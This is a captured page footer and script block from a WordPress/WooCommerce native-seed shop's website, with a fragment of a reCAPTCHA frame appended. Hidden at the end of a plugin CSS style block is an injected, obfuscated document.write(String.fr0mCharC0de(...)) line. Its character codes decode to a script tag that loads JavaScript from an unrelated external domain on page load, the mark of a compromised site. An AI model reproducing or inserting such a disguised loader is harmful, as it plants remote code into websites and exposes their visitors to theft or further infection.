) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div>
</div></div></aside>

                    </div>
                     
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <a class="el-link" href="/index.php"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5e/logo-Klamath-Siskiyou-Native-Seeds-white-5e744279.webp 209w" sizes="(min-width: 209px) 209px">
<img src="/wp-content/themes/yootheme/cache/09/logo-Klamath-Siskiyou-Native-Seeds-white-09057836.png" width="209" height="116" class="el-image" alt="Klamath-Siskiyou Native Seeds" loading="lazy">
</picture></a>    
    
</div>
<div class="uk-margin uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/index.php">HOME</a></li>
        <li class="el-item ">
    <a class="el-link" href="/shop/">SHOP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact-us/">CONTACT US</a></li>
        </ul>
</div><div> <div class="copyright uk-text-small uk-text-muted uk-text-center uk-margin-large-top">&copy; <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Klamath-Siskiyou Native Seeds. All rights reserved. Site developed and hosted by <a href="http://www.roguewebworks.com" target="_blank" style="color:inherit;">Rogue Web Works</a>. </div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/85540623c2cfebb22c0afa94d/ac2fe8d5c685033a43406cfa4.js");</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-d03e325a648a33992f6d7fe2e682c62b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://klamathsiskiyouseeds.com","ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"fc17a1cc29","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5b2bfda0199250dd" id="addthis_widget-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2019/11/26/grow-native-for-the-holidays/balsamorhiza-deltoidea-deltoid-balsamroot_seed-packet","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7d8325530feb87b84e8b801b47fc1fb2"},"ajax":{"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"7afa8f6dda","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"a4f1ece537"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&co=aHR0cHM6Ly9rbGFtYXRoc2lza2l5b3VzZWVkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=54noj7nn95av
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
